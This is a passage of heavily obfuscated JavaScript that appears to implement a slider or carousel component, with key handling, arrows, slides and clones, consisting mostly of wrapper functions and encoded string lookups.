_0x3e9fcd(_0x4e4ea9,_0x188084)},GXiSm:function(_0xd0411c,_0x2fe9a4,_0x5588f4){return _0xd0411c(_0x2fe9a4,_0x5588f4)},LWzrG:function(_0x1bc792,_0x7fa62c){return _0x1bc792+_0x7fa62c},eyTro:function(_0x41ff04,_0x4003e8){return _0x41ff04+_0x4003e8},TNqXd:function(_0x2f0a01,_0x565f3e){return _0x2f0a01+_0x565f3e},ANwsa:_0x4b0756(1075,2023,2351,-360),tMaLI:function(_0x3d2620,_0xb04a1e){return _0x3d2620+_0xb04a1e},vansQ:function(_0x120d62,_0x2fc77d){return _0x120d62+_0x2fc77d},QdsSD:_0x3c948a(3768,2320,4193,3945),XzoTm:function(_0x78ff87,_0x481e7f){return _0x78ff87+_0x481e7f},YJBqS:_0x3c948a(3427,3185,3054,1454),MGyQq:function(_0x3e26f6,_0x3c4b08,_0x372018){return _0x3e26f6(_0x3c4b08,_0x372018)},aZjjy:function(_0xe4b945,_0x36c458,_0x4948c3,_0x3ddfa3){return _0xe4b945(_0x36c458,_0x4948c3,_0x3ddfa3)},zGvuW:"presentation",DEkfG:function(_0x6503f4){return _0x6503f4()},IhXlX:function(_0x484650,_0x263b66){return _0x484650===_0x263b66},RWmsM:_0x3c948a(3149,6476,5255,4966),PZZJy:_0x3c948a(6653,5361,6402,4965)+"2",aVSCS:"style",gsShS:function(_0x140fdd,_0x4ab524,_0x8a420){return _0x140fdd(_0x4ab524,_0x8a420)},ZUZKW:function(_0x4b3f91,_0x5b2553,_0x33c501){return _0x4b3f91(_0x5b2553,_0x33c501)},nIDrJ:function(_0x266b3a,_0x91e958,_0x26911b){return _0x266b3a(_0x91e958,_0x26911b)},jiAsA:_0x4b0756(2304,1595,1177,1615),jYThi:_0x4b0756(2356,1452,3249,3922),iQnrs:function(_0x24d831,_0x488d51){return _0x24d831===_0x488d51},oZUCI:function(_0x5cfc6b,_0xd82d34){return _0x5cfc6b+_0xd82d34},gpEff:"ZeEUg",xQNto:_0x4b0756(1952,1185,914,1165),MhSiT:_0x4b0756(1835,3627,1779,1904),nPvrt:function(_0x3fc515,_0x2e34c4){return _0x3fc515+_0x2e34c4},XZIHX:function(_0x534f0a,_0x234f89){return _0x534f0a+_0x234f89},dveta:function(_0x2dc287,_0x7457e3){return _0x2dc287+_0x7457e3},agBeN:function(_0x2bb473,_0x4a1bf0){return _0x2bb473+_0x4a1bf0},JBrdM:function(_0x4ccc70,_0xd9e2a2){return _0x4ccc70+_0xd9e2a2},CTXGy:function(_0x5ae9d6,_0x31d983){return _0x5ae9d6+_0x31d983},ciuNY:_0x3c948a(2058,2027,3532,3260),xyjYp:_0x4b0756(1385,2123,-609,-562),MkLDM:function(_0x4163c9,_0x5a4bf3,_0x5d3d8d){return _0x4163c9(_0x5a4bf3,_0x5d3d8d)},JejmY:function(_0xbab6d3,_0xdaaf22){return _0xbab6d3+_0xdaaf22},RGdpp:_0x3c948a(2336,2049,744,1424),noYhp:function(_0x5d0299,_0x39ed6c,_0x16f34a){return _0x5d0299(_0x39ed6c,_0x16f34a)},GjCyr:_0x4b0756(1756,2150,1291,748),fvYvg:function(_0x140f90,_0x474ca3){return _0x140f90(_0x474ca3)},Nuhdd:_0x4b0756(3251,4361,4119,1410),gElav:function(_0x4176f7,_0x4f38a6,_0x1362af){return _0x4176f7(_0x4f38a6,_0x1362af)},cMGlh:function(_0x118f46,_0x48763e,_0x50acc7,_0x1d7aa6){return _0x118f46(_0x48763e,_0x50acc7,_0x1d7aa6)},dARki:function(_0x20343e,_0x5f0210,_0x1aae94){return _0x20343e(_0x5f0210,_0x1aae94)},LkXEE:function(_0x4df19c,_0x2379a2){return _0x4df19c+_0x2379a2},ngICs:function(_0x5bb4ac,_0x43461d,_0xce277d,_0x81ea7a){return _0x5bb4ac(_0x43461d,_0xce277d,_0x81ea7a)},kpSAO:"button",fMUTO:function(_0x56f6a1){return _0x56f6a1()},CCpaU:function(_0x270d47,_0x5707f0,_0x445f21){return _0x270d47(_0x5707f0,_0x445f21)},mOejM:_0x4b0756(-238,-1951,343,-2211),SJlmn:function(_0x385158,_0x26b6a2,_0x35e575,_0x3b49bd){return _0x385158(_0x26b6a2,_0x35e575,_0x3b49bd)},fGaJJ:function(_0x19881b,_0x2f09c4){return _0x19881b&&_0x2f09c4},Jctae:_0x3c948a(868,815,1736,2856),WRXDH:function(_0x244b29,_0x46c67c,_0x27d953,_0x18099b){return _0x244b29(_0x46c67c,_0x27d953,_0x18099b)},AiYLT:function(_0x397bf2,_0x2ddc0f){return _0x397bf2===_0x2ddc0f},KRYZJ:_0x3c948a(3596,5597,6053,4511),Opkpf:"tabpanel",FjTEk:"group",vQzpa:function(_0x3addc6,_0x1e1492,_0x509546,_0x3e9ff9){return _0x3addc6(_0x1e1492,_0x509546,_0x3e9ff9)},hjSHh:function(_0x5edb6d,_0x574e0f,_0x6e1cd){return _0x5edb6d(_0x574e0f,_0x6e1cd)},DDaxu:"keydown",VGntc:function(_0x47526c,_0x1406c3){return _0x47526c(_0x1406c3)},fungN:_0x4b0756(2597,4338,4381,1968),GIBBL:function(_0x4e3e1b,_0x13f6fa){return _0x4e3e1b(_0x13f6fa)},MoVGw:function(_0x3ff3aa,_0x431cc4){return _0x3ff3aa(_0x431cc4)},ZHDHQ:_0x4b0756(2998,1206,2053,1521),ZlKCQ:function(_0x28f9fc){return _0x28f9fc()},pYnFR:function(_0x3a7466,_0x58aac9){return _0x3a7466!==_0x58aac9},OeDQZ:_0x4b0756(3657,2933,3531,5692),Igayq:_0x4b0756(3067,3855,3971,2329),ggFZG:_0x4b0756(234,473,-1506,-259),bkzOs:function(_0x53aef2,_0x20cbe4){return _0x53aef2===_0x20cbe4},sGurN:function(_0x137b29,_0x14e3f4){return _0x137b29===_0x14e3f4},qNvRm:function(_0x1bf5d0,_0x39e6cd){return _0x1bf5d0(_0x39e6cd)},JUyXI:function(_0x2d15f2,_0x30de25){return _0x2d15f2(_0x30de25)},Hqecs:function(_0x19218a,_0x43fca4,_0x8a5870,_0x2e9d00){return _0x19218a(_0x43fca4,_0x8a5870,_0x2e9d00)},VEBkm:_0x3c948a(438,2221,348,1631),aJjjZ:_0x4b0756(-322,1460,-1556,1115)+_0x4b0756(-193,1304,-1646,-1577)+_0x4b0756(1311,977,2648,3215),ZejeG:_0x4b0756(3171,3686,2659,4777),qrTEL:"mSmpe",VjEMQ:"gQQHy",DiAkz:_0x4b0756(2720,943,2513,2141),UdFjO:_0x3c948a(4113,6560,3715,5267),aWUeJ:function(_0x572c37,_0x50df62,_0x34678e){return _0x572c37(_0x50df62,_0x34678e)},rCdsw:function(_0x159772,_0x108875,_0x46f987){return _0x159772(_0x108875,_0x46f987)},ytHvl:_0x3c948a(3610,263,1008,1781),LBnkg:function(_0x3e00f8,_0xeb16b8){return _0x3e00f8/_0xeb16b8},Jzzlq:"zhQOP",nNIyk:function(_0x4fe4bd,_0x291d05,_0x4e4a1a){return _0x4fe4bd(_0x291d05,_0x4e4a1a)},qhSon:function(_0x3572c0,_0x1b8318){return _0x3572c0>_0x1b8318},ckhkU:function(_0x4e0379,_0x361b3f,_0x3aaa6d){return _0x4e0379(_0x361b3f,_0x3aaa6d)},sdFCY:function(_0x350145,_0x6503ce){return _0x350145!==_0x6503ce},vHMOt:"RlPuU",xBTVv:function(_0x16df30,_0x37c1ab){return _0x16df30(_0x37c1ab)},eTAXf:function(_0x94c25b,_0x2f87b6){return _0x94c25b(_0x2f87b6)},LoCrC:_0x3c948a(6458,5673,5653,5349),DYIBr:_0x3c948a(1684,4842,3692,3630),Xjdmx:_0x4b0756(244,1709,389,503),eLCvz:function(_0x4f9d02,_0x15cf2f){return _0x4f9d02+_0x15cf2f},bqYHc:_0x3c948a(4397,975,4576,2952),mtJjL:function(_0x596a34,_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9){return _0x596a34(_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9)},VdgUp:_0x3c948a(6702,3548,4555,4904),rteof:_0x3c948a(1639,3961,1846,3015),RLiVJ:_0x4b0756(-213,757,-1390,-413),iBdDB:_0x4b0756(1922,3707,2464,1919),NFumg:_0x4b0756(1322,927,758,2361),mwaOk:_0x3c948a(1668,1883,2542,2153),csTgJ:_0x4b0756(788,1396,287,1631),njKTP:function(_0x17f74e,_0x43a584,_0x47bbda){return _0x17f74e(_0x43a584,_0x47bbda)},gbxvn:function(_0x1323cc,_0x312ca9,_0x11f902){return _0x1323cc(_0x312ca9,_0x11f902)},VjWey:"wgqgT",nhzFx:"Bsyms",ysRii:function(_0x1073c6,_0x4bcfa1){return _0x1073c6(_0x4bcfa1)},yhaKr:_0x3c948a(4311,3377,3043,2474),WfIXd:function(_0x2d8510,_0x433cac){return _0x2d8510(_0x433cac)},CEjIg:"ttb",rMuKt:function(_0x111c7f,_0x4374b7,_0x2351ea,_0xf13dee){return _0x111c7f(_0x4374b7,_0x2351ea,_0xf13dee)},DyCHl:function(_0x39e16a,_0x17f64e){return _0x39e16a(_0x17f64e)},aowTt:_0x3c948a(-245,2067,137,1464)+"ht",QNBqE:function(_0x1e8116,_0x35bdbe){return _0x1e8116(_0x35bdbe)},Rczlb:function(_0x1d497e,_0x1aa86b){return _0x1d497e(_0x1aa86b)},DiUGQ:function(_0x10ab25,_0x47a943){return _0x10ab25===_0x47a943},GXSEI:_0x4b0756(3454,3733,4475,1909),Mmeqv:function(_0x33aad2,_0x4fa0cf){return _0x33aad2!==_0x4fa0cf},kHMIJ:_0x4b0756(-183,-1925,1168,-823),yNQfI:function(_0xa2ab2b,_0x4ff927,_0x5ea334){return _0xa2ab2b(_0x4ff927,_0x5ea334)},bLEjb:function(_0x4c0e20,_0x3ac50e){return _0x4c0e20+_0x3ac50e},bUvYc:function(_0x218bf2,_0x4b1fb2){return _0x218bf2+_0x4b1fb2},DiuiU:function(_0x5d7ff2,_0x12862e){return _0x5d7ff2+_0x12862e},YQqGc:"calc(",mqJHk:" - ",XrwBe:function(_0x2857ea,_0x374757){return _0x2857ea(_0x374757)},tQxpr:_0x3c948a(3330,2938,4123,4348)+"t",GkXQE:function(_0x110eed,_0x8bcbff){return _0x110eed(_0x8bcbff)},Vsixg:function(_0x284e86,_0x4d2068,_0x46607e){return _0x284e86(_0x4d2068,_0x46607e)},qpSWO:function(_0x132054,_0x11a460,_0x389e30,_0x4a88cf){return _0x132054(_0x11a460,_0x389e30,_0x4a88cf)},hCWos:function(_0x294fbb,_0x86dca9){return _0x294fbb!==_0x86dca9},qNHQN:"azrVf",GkhSC:function(_0x56190d,_0x352437,_0x40b798,_0xd3acfe){return _0x56190d(_0x352437,_0x40b798,_0xd3acfe)},PQJHP:_0x3c948a(4329,6070,3612,4777),fmmXR:"right",lxIVH:function(_0x33b3a3,_0x5c5362){return _0x33b3a3(_0x5c5362)},trqKA:function(_0xc4e419,_0x43c401){return _0xc4e419(_0x43c401)},YlNEq:_0x3c948a(3386,5326,3681,5215),sXrqW:_0x4b0756(3223,4849,2986,4941),ImKBa:_0x4b0756(17,146,-199,1948),TjGYE:function(_0x30526f,_0x84dbfb){return _0x30526f(_0x84dbfb)},LXnmP:function(_0x51696d,_0xb16566){return _0x51696d(_0xb16566)},knonu:function(_0x2321b7,_0x425db2){return _0x2321b7(_0x425db2)},Cmape:function(_0x2348b9,_0x4a743d){return _0x2348b9(_0x4a743d)},BIDSC:function(_0x2d238f,_0x3dff79){return _0x2d238f(_0x3dff79)},zOLwX:_0x4b0756(631,1777,973,1930)+"5",VtXIG:function(_0x3706d3,_0x575fa3,_0x82080,_0x55ec29){return _0x3706d3(_0x575fa3,_0x82080,_0x55ec29)},QaJhL:function(_0x33a85e,_0x5ba3a2){return _0x33a85e(_0x5ba3a2)},npXSa:_0x3c948a(3771,4524,1979,3196),VmsQd:_0x4b0756(2396,2109,3774,2994),Iscdi:_0x4b0756(877,1556,-911,883),FRhvt:function(_0x2ba748,_0x15a673){return _0x2ba748(_0x15a673)},iyGgx:function(_0x369119,_0x2328b8){return _0x369119+_0x2328b8},idwgv:_0x4b0756(2343,4075,1796,1761),YZHgj:" + ",BYRHG:function(_0x165c9a,_0x417c3a){return _0x165c9a<=_0x417c3a},zGgwE:"mouseout",woKYQ:_0x4b0756(3381,2308,2734,1931),IBMFI:_0x3c948a(3814,5718,4932,4011),IZbCM:_0x3c948a(2510,2030,4367,2840),AfJgB:_0x3c948a(6518,5688,2889,4621),jkxGo:function(_0x5cfbf6,_0x16b184){return _0x5cfbf6+_0x16b184},HBigo:function(_0x115359,_0x1ad908){return _0x115359(_0x1ad908)},HQJZH:function(_0x141964,_0x1ed005){return _0x141964===_0x1ed005},VcuHW:_0x4b0756(1256,2109,631,490),Kzlzg:function(_0x3fe281,_0x46e326,_0xc4e746){return _0x3fe281(_0x46e326,_0xc4e746)},kStCU:function(_0x587640,_0x4db4a8){return _0x587640===_0x4db4a8},RmUrT:_0x3c948a(127,436,3541,2127),KkkMo:"ajtwZ",xQHuN:_0x3c948a(14,1784,-324,1532),fIPmf:_0x3c948a(5137,4684,4915,3315)+"1",PDYVE:"Right",ejEFP:"Left",EOXqI:function(_0xc6234d,_0x316382){return _0xc6234d+_0x316382},zplzV:"-clone",PWwBp:function(_0x2c0ce6,_0x11c0e4){return _0x2c0ce6===_0x11c0e4},hLqUF:_0x3c948a(3810,3560,5854,4167),ttCPr:function(_0x19fcec,_0x30886f,_0x105c7c){return _0x19fcec(_0x30886f,_0x105c7c)},GJTvH:function(_0x470777,_0x53cb71,_0x492b2f){return _0x470777(_0x53cb71,_0x492b2f)},hOGVF:function(_0x17db49){return _0x17db49()},vSzHJ:function(_0x125a6a,_0x2d7efb){return _0x125a6a(_0x2d7efb)},EkuJP:function(_0x5c222d,_0x2d5129){return _0x5c222d(_0x2d5129)},Adgko:function(_0x5830c1,_0x2e0934){return _0x5830c1!==_0x2e0934},FaVHl:_0x4b0756(2316,1524,2817,4298),egfDV:_0x4b0756(2959,1281,3931,1726),fpcFT:"fkRGI",HSZUE:"ytPqe",TGFDb:function(_0x56f423,_0x48fb57){return _0x56f423(_0x48fb57)},TriDm:function(_0x84e186,_0x57e5dc){return _0x84e186-_0x57e5dc},mCphA:function(_0x27fad4,_0x424b30){return _0x27fad4(_0x424b30)},bDvLI:function(_0x111435,_0x3281e3){return _0x111435(_0x3281e3)},YqMMr:function(_0x307984,_0x13123c){return _0x307984(_0x13123c)},frlZM:"hyjyd",SwDhB:_0x4b0756(1939,495,2458,55),VLPNH:function(_0x4cb964,_0x2325e8){return _0x4cb964!==_0x2325e8},rFVfr:function(_0xfa47c,_0x1683cd){return _0xfa47c(_0x1683cd)},fessQ:function(_0x3d3309,_0x5df714,_0x3ce348){return _0x3d3309(_0x5df714,_0x3ce348)},dhdrV:function(_0x39c130,_0x563e01){return _0x39c130>=_0x563e01},GmMUV:function(_0x45cdd3,_0x1b490b){return _0x45cdd3(_0x1b490b)},bQJal:_0x3c948a(2567,3067,2204,2380),ghmwY:function(_0x504737,_0x32993a,_0x294182,_0x106442,_0x58321d){return _0x504737(_0x32993a,_0x294182,_0x106442,_0x58321d)},zKpGy:function(_0x24160e,_0x240a18){return _0x24160e(_0x240a18)},DRSqp:function(_0x4a1e4c){return _0x4a1e4c()},AcQSe:function(_0x1e7942,_0x345486){return _0x1e7942(_0x345486)},dsWBW:function(_0x4596ea,_0x6ddc5e){return _0x4596ea(_0x6ddc5e)},QukYh:function(_0x1a22b3,_0x520f90){return _0x1a22b3!==_0x520f90},vzPVV:function(_0x1f9355,_0x596b5a){return _0x1f9355>_0x596b5a},rbmqY:function(_0x1f8ff8,_0x4f1973){return _0x1f8ff8(_0x4f1973)},GuXBI:function(_0x3d7d9e,_0x1affe6){return _0x3d7d9e(_0x1affe6)},MhUhd:'[id^="Deta'+_0x4b0756(277,938,379,1888)+_0x3c948a(527,983,1858,1352)+_0x3c948a(3256,2358,3053,3138)+_0x3c948a(2850,4439,3976,3961)+_0x4b0756(2228,380,1782,2393),RKUAF:_0x4b0756(1264,386,2548,2996),XJNai:_0x4b0756(2345,2358,3878,2182),AxROy:function(_0x25e485,_0xa6c1bd){return _0x25e485>_0xa6c1bd},RksPJ:"slide",WqYpk:function(_0x4e88a7,_0xa6679f){return _0x4e88a7<=_0xa6679f},nzBdj:function(_0x3f1aaf,_0x454ac0){return _0x3f1aaf-_0x454ac0},FakGA:_0x4b0756(1620,1461,2827,1237),VZBHa:function(_0x5d3530,_0x33ac79){return _0x5d3530(_0x33ac79)},PzroI:_0x4b0756(3550,2549,3629,4443),XMmOJ:function(_0x565685,_0x5b5228){return _0x565685/_0x5b5228},YJaki:function(_0x1cd63a,_0x100089){return _0x1cd63a(_0x100089)},cuCKY:_0x3c948a(4644,4598,2018,3039),uWGre:_0x3c948a(2271,5221,1989,3214),FzDcK:"ESomC",PkmZm:_0x4b0756(-322,46,-1001,-2068)+_0x3c948a(882,2350,1749,1576)+_0x4b0756(3603,4719,2716,1986)+"mpleted",cgVWY:function(_0x5d17b6,_0x46fceb){return _0x5d17b6(_0x46fceb)},lBccY:_0x4b0756(980,1675,2264,1653),ynBYT:function(_0x41ff89,_0x5116bf){return _0x41ff89===_0x5116bf},qrDsO:function(_0x3f1610,_0x1e8335){return _0x3f1610-_0x1e8335},HFjDJ:_0x3c948a(4413,5081,4849,5313)+"ed",TInGc:function(_0x10b026,_0x2fc669){return _0x10b026===_0x2fc669},CnIIJ:_0x4b0756(-267,1060,-915,-1932),TVKHX:"ZswMQ",LiRZA:function(_0x324784){return _0x324784()},aKkNo:function(_0x3e6c7c,_0x341198){return _0x3e6c7c!==_0x341198},TfSfT:function(_0x33798c){return _0x33798c()},DbryA:function(_0x1c7bb8,_0x2cf525){return _0x1c7bb8+_0x2cf525},ibLOt:function(_0x455f2b,_0x595f8d){return _0x455f2b*_0x595f8d},EzNEP:function(_0x37e33d,_0x39a3fc){return _0x37e33d(_0x39a3fc)},mXrXk:function(_0x212cd4,_0x5e61ae){return _0x212cd4-_0x5e61ae},Ikaac:function(_0x72cd76,_0x33379c){return _0x72cd76(_0x33379c)},htzaG:_0x3c948a(3786,4707,4220,4695),xYuWq:function(_0x47c224,_0x31e2df){return _0x47c224&&_0x31e2df},aNFRE:function(_0x3ffe13,_0x27380b){return _0x3ffe13>_0x27380b},xZSgc:function(_0x2c415,_0x44bb68){return _0x2c415-_0x44bb68},DlsWW:function(_0xb328d3,_0xe81607,_0x3ee2cc){return _0xb328d3(_0xe81607,_0x3ee2cc)},jKBAi:function(_0x12d748,_0x38bc6d,_0x381ca1,_0x2c8048){return _0x12d748(_0x38bc6d,_0x381ca1,_0x2c8048)},PJdde:_0x3c948a(3242,1408,1865,1644),DhPUl:_0x3c948a(1330,1051,3341,2037),xsNKD:_0x3c948a(3506,4174,2835,2396),ZSBnY:function(_0x44bd48,_0x207cf6){return _0x44bd48*_0x207cf6},QEVPU:function(_0xd85e1b,_0x311350){return _0xd85e1b-_0x311350},ynClD:function(_0x4965b3,_0x345f97){return _0x4965b3+_0x345f97},ujScJ:_0x3c948a(5560,2666,5192,3994),oMgDc:_0x4b0756(1220,996,-29,1771),HTIRa:function(_0x57d3a1,_0x35d9b7){return _0x57d3a1===_0x35d9b7},GSocn:function(_0x5edde0,_0x242c48){return _0x5edde0(_0x242c48)},yXtYY:_0x4b0756(2758,3756,2566,4370),vagVd:_0x4b0756(468,-1040,784,1442),CTcwE:function(_0x5b1adb,_0x46ae96,_0x328f2b,_0x48068a){return _0x5b1adb(_0x46ae96,_0x328f2b,_0x48068a)},RxKfD:function(_0x5dc6ab){return _0x5dc6ab()},PCmVx:"edTPR",hQafx:_0x4b0756(851,-502,939,59),NTkAp:function(_0x3d8a05,_0x2b7c2c){return _0x3d8a05(_0x2b7c2c)},DwkkD:function(_0x1cfbc1,_0x203a36){return _0x1cfbc1-_0x203a36},iTXEv:function(_0x2610e6,_0x184045){return _0x2610e6(_0x184045)},gwdtr:function(_0x9fc06b,_0x510554){return _0x9fc06b===_0x510554},FpEXP:_0x4b0756(-137,-836,-1607,730),lmJrW:"DVtyW",lSzwB:function(_0x2b3e68){return _0x2b3e68()},Nwjjo:function(_0x2e6108,_0x4f769f){return _0x2e6108(_0x4f769f)},wnRor:function(_0x3ec11b,_0x5e3b8a){return _0x3ec11b%_0x5e3b8a},vLOJE:function(_0x5b6e96,_0x50ed37){return _0x5b6e96<_0x50ed37},iUADR:function(_0x55aebb,_0x1dca63){return _0x55aebb!==_0x1dca63},ENLgv:_0x3c948a(3414,1824,4170,2326),JrzjN:_0x3c948a(5490,4550,3973,4487),gdztR:function(_0x4598b7,_0x21a35c){return _0x4598b7*_0x21a35c},XJkis:function(_0x25657b,_0x58c717){return _0x25657b>=_0x58c717},xwKqk:function(_0x5278a0,_0xdb4b9e){return _0x5278a0!==_0xdb4b9e},PjiNm:_0x4b0756(2081,3090,3386,2582),kQpqi:function(_0x1d457c,_0x4925cb,_0x6fd8fd){return _0x1d457c(_0x4925cb,_0x6fd8fd)},HIAXC:_0x4b0756(657,2476,-550,1329),XMPnJ:_0x4b0756(3293,2652,1487,2996),uUMaz:function(_0x5c7c86,_0x23b7e7){return _0x5c7c86+_0x23b7e7},QpIas:function(_0x3ad8f1,_0x530ebb){return _0x3ad8f1+_0x530ebb},ZCvjQ:function(_0x46448b,_0x248a71){return _0x46448b+_0x248a71},wNzkt:_0x4b0756(1468,1747,3162,2188)+_0x3c948a(4307,4023,5113,5124),hHtMV:_0x4b0756(719,2505,1250,1770)+"2-4.3 4.38"+_0x4b0756(1565,677,3106,299)+_0x4b0756(2796,1161,2410,4562)+_0x4b0756(-91,938,1726,878)+"4.6-14.6 4"+_0x3c948a(888,-154,2311,1590)+_0x3c948a(1475,4838,3157,3377)+_0x3c948a(3439,6405,5556,4734),LuYdK:'" />',XwjFS:_0x3c948a(3086,3085,3682,3754),lsbcL:_0x4b0756(2211,361,1677,1370),csmat:_0x3c948a(2592,-24,2316,1578)+_0x3c948a(4711,2110,4173,3335)+_0x3c948a(2711,3876,3948,2823)+"-menu-btn)",FwThX:function(_0x1b278d,_0x379f01,_0x5ba1ad){return _0x1b278d(_0x379f01,_0x5ba1ad)},dlHRy:function(_0x4a56fa,_0xf0ec4a){return _0x4a56fa!==_0xf0ec4a},qeoZR:"JAcJC",ZvAlO:_0x3c948a(4238,5479,3089,4949),sHEJv:"OTEsL",pLcPL:function(_0x52422e,_0x57dbd5){return _0x52422e(_0x57dbd5)},wcaBx:"1|3|0|5|4|2",awvsy:function(_0x98d77a,_0x2c80ec,_0x6313f3){return _0x98d77a(_0x2c80ec,_0x6313f3)},BAVsA:function(_0x2efb03,_0x564463,_0x3cb6f5){return _0x2efb03(_0x564463,_0x3cb6f5)},umVzd:function(_0x432db9,_0x29b84b,_0x586882){return _0x432db9(_0x29b84b,_0x586882)},uiqLS:_0x3c948a(3691,3653,3063,4829)+"4",zCJda:function(_0x55538d,_0x179631,_0x335c1a,_0x2541be){return _0x55538d(_0x179631,_0x335c1a,_0x2541be)},rzBAT:function(_0x1943e3,_0xde5382,_0x6b792d){return _0x1943e3(_0xde5382,_0x6b792d)},boQNU:function(_0x48b5c4,_0x101395,_0xb8ce63,_0x59c2a7){return _0x48b5c4(_0x101395,_0xb8ce63,_0x59c2a7)},kJFHS:function(_0x5e19d1,_0x218d0f,_0x5bbed8,_0x25a15b){return _0x5e19d1(_0x218d0f,_0x5bbed8,_0x25a15b)},YaScd:"arrows:mounted",Puqql:function(_0x337f0c,_0xb63ab1){return _0x337f0c===_0xb63ab1},kjjUm:_0x4b0756(1176,2930,1836,2888),ZIDJJ:function(_0x3b8e91,_0x114bc1){return _0x3b8e91(_0x114bc1)},pqjiC:function(_0x2810e9){return _0x2810e9()},mKQST:function(_0x137b24,_0x5bca32){return _0x137b24+_0x5bca32},EpTqU:_0x3c948a(2646,2297,634,1924)+_0x4b0756(3538,3120,1825,4947)+' xmlns="ht'+_0x3c948a(4642,3038,6191,4694)+_0x4b0756(2028,3192,76,1662)+'/svg" view'+_0x4b0756(978,-189,1861,1767)+'0 40" widt'+_0x4b0756(1621,1706,2071,3274)+_0x4b0756(1842,2772,2923,2158)+_0x3c948a(5388,6878,6166,5139)+_0x3c948a(1482,3770,442,2125)+_0x3c948a(4975,5313,3782,5321),PPZNH:_0x4b0756(974,1652,2510,1699)+_0x3c948a(1744,4022,4284,3567),lqlIB:function(_0x30733a,_0x23f28a){return _0x30733a===_0x23f28a},VvKfV:function(_0x1b8acb,_0x53afaf){return _0x1b8acb!==_0x53afaf},HWxNU:_0x3c948a(1722,-420,-402,1493),QhfTk:function(_0x2fddb2,_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5){return _0x2fddb2(_0x57f3d1,_0x435843,_0x535a3b,_0x346a80,_0x4196a5)},Ziygm:function(_0x36be39,_0x5b41a1,_0x359f33,_0x5ddaf5){return _0x36be39(_0x5b41a1,_0x359f33,_0x5ddaf5)},xpZaB:function(_0x5db38c,_0x303275){return _0x5db38c(_0x303275)},IXoMi:_0x4b0756(708,-317,1024,1755),eITNT:"hcueG",ipTuS:function(_0x2def5b,_0x4d387b){return _0x2def5b+_0x4d387b},voSmS:function(_0x3c524f,_0x2a2f38){return _0x3c524f*_0x2a2f38},yzhDZ:_0x4b0756(3369,1849,4240,5352)+_0x3c948a(3574,5940,5668,4012),gSKwo:_0x3c948a(3549,4719,3541,4796),UGPrG:function(_0x1e2f27,_0x2653d1){return _0x1e2f27(_0x2653d1)},sUKSz:"VPbIf",lZEIp:_0x3c948a(2892,4476,2400,2690),Spbqd:_0x4b0756(3430,2313,2140,5275),dJzHU:function(_0x4a9561,_0x4a640f,_0x4f46c5,_0x4d3e4b){return _0x4a9561(_0x4a640f,_0x4f46c5,_0x4d3e4b)},fvLqs:"pause",QyCMQ:"global",Eirwj:function(_0x17e429,_0x548c67){return _0x17e429(_0x548c67)},pLVdV:function(_0x1ab541,_0x44524d){return _0x1ab541===_0x44524d},viBOe:_0x4b0756(2438,1566,2447,562),RqaeR:function(_0x4ad86b){return _0x4ad86b()},yhlAP:function(_0x4cc0ef,_0x43aedb){return _0x4cc0ef(_0x43aedb)},EqodN:function(_0x420df9,_0xf7512d){return _0x420df9===_0xf7512d},zRzMq:_0x3c948a(4902,4761,2489,3699),OKeOa:function(_0x5ebf43,_0x1dff64){return _0x5ebf43===_0x1dff64},nnuri:_0x3c948a(2968,1815,4845,3653),PljZr:_0x3c948a(4375,4156,4558,3285),EDMtU:"background",dIrzQ:function(_0x4452c3,_0x1fc39e){return _0x4452c3+_0x1fc39e},YgSmr:function(_0x3ea885,_0x2d58aa){return _0x3ea885(_0x2d58aa)},mECBv:_0x3c948a(2498,2577,2804,2008),dXCBc:function(_0x8c56d0,_0x44eb71){return _0x8c56d0===_0x44eb71},qhMbz:function(_0x33eb3f,_0x26d884){return _0x33eb3f(_0x26d884)},rVRYj:function(_0x5bf236,_0xd0d89d){return _0x5bf236-_0xd0d89d},QnrlN:function(_0xfad333,_0x25d0d3){return _0xfad333/_0x25d0d3},OmLDc:function(_0x1c680f,_0x34ac6f){return _0x1c680f(_0x34ac6f)},gsita:function(_0xe00cb,_0x2e6e8c){return _0xe00cb(_0x2e6e8c)},Qtuzm:function(_0x10df71,_0x2ea453){return _0x10df71-_0x2ea453},MyvJB:function(_0x31d9d6,_0x1197cc){return _0x31d9d6+_0x1197cc},KggLA:function(_0x382d05,_0x285d5c){return _0x382d05*_0x285d5c},CvyAU:function(_0x29d8dd,_0x181848){return _0x29d8dd-_0x181848},YTvSy:function(_0x259557,_0x47a774){return _0x259557(_0x47a774)},hcnYU:function(_0x10d080){return _0x10d080()},TvVvf:function(_0x366e42,_0x45839b){return _0x366e42!==_0x45839b},HGneU:"LICXd",hgYfW:function(_0x49102c,_0x352e63){return _0x49102c(_0x352e63)},AAYoW:function(_0x1b2086,_0x5ea54a,_0x54879a){return _0x1b2086(_0x5ea54a,_0x54879a)},Byfvv:"1|2|0|3|4|5",VSerm:_0x4b0756(1502,1672,2352,2311)+"ng",GNlGk:function(_0x2c1db3,_0x313e2d){return _0x2c1db3(_0x313e2d)},Sldnt:function(_0x33297b,_0x557028){return _0x33297b+_0x557028},IEroN:_0x4b0756(714,-192,784,1153)+_0x3c948a(6092,6490,4745,4958),jXunK:"xgiIG",xovWZ:_0x4b0756(1034,1097,168,242),gJmbR:_0x3c948a(5698,3747,2585,4515),MiWJc:"-slide",hDdLW:function(_0x50c062,_0x1a7609){return _0x50c062+_0x1a7609},HYGRN:function(_0x4c330a,_0x39eca1,_0x3483ad,_0x588a6b){return _0x4c330a(_0x39eca1,_0x3483ad,_0x588a6b)},kSdZH:function(_0x177102,_0xdb3986,_0x10f55b){return _0x177102(_0xdb3986,_0x10f55b)},MqsHB:"VjkNH",gDslB:function(_0x4c6adf,_0x509b85){return _0x4c6adf(_0x509b85)},MHEgP:"FTPkA",NaFnO:_0x3c948a(3202,763,1662,2031),CnOQc:function(_0x20c03a,_0x34d498){return _0x20c03a/_0x34d498},UFaji:function(_0x2a2beb,_0x13fd9c){return _0x2a2beb(_0x13fd9c)},RtSqR:function(_0x22f89e,_0xb641ba){return _0x22f89e(_0xb641ba)},LmwIu:function(_0x55e264,_0x5cb0a7){return _0x55e264===_0x5cb0a7},pNsXs:"QhYjl",suATm:_0x4b0756(2470,4429,2904,1935),JdkEP:function(_0x4d1fb0,_0x4e87a5){return _0x4d1fb0(_0x4e87a5)},rrSwM:function(_0x4485bf,_0x472089){return _0x4485bf(_0x472089)},Gcgwt:function(_0x23d09a,_0x3e41c3){return _0x23d09a(_0x3e41c3)},tozoz:function(_0x236f16,_0x1cfb88){return 